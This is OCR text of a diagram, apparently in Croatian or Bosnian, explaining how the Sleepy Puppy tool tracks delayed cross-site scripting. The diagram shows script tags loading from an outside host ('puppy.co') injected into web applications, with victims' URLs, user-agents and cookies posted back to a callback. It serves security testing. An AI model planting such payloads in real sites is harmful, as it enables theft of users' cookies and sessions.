 Web aplikacija
Neka druga
Web aplikacija
<script src =
//puppy.co/x?
u=1&a=1>...
</script>
...
<script src =
//puppy.co/x?
u=1&a=1>...
</script>
...
...
<script src =
//puppy.co/x?
u=1&a=1>...
</script>
...
<script src =
//puppy.co/x?
u=1&a=1>...
</script>
Tester
Baza
podataka
Napadnuti
korisnik
Postavke E-mail notifikacije i
predviđene povratne vrijednosti
DELAYED XSS NAPAD
SleepyPuppy
POST /callback
Povratne vrijednosti
(URL, user-agent, kolačići...)
EVIDENTIRAN DELAYED XSS NAPAD